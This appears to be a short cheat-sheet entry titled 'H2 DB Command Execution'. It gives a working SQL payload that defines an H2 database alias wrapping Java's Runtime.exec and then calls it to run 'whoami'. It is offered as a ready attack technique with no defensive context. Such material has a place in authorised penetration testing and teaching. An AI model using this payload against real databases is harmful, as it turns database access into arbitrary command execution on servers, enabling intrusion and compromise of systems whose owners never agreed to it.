 H2 DB Command Execution
Method-I
CREATE ALIAS EXEC_OS_COMMAND AS '
String exec(String cmd) throws Exception {
    Process process = Runtime.getRuntime().exec(cmd);
    Scanner scanner = new Scanner(process.getInputStream()).useDelimiter("\\A");
    return scanner.hasNext() ? scanner.next() : "";
}';
SELECT EXEC_OS_COMMAND('whoami');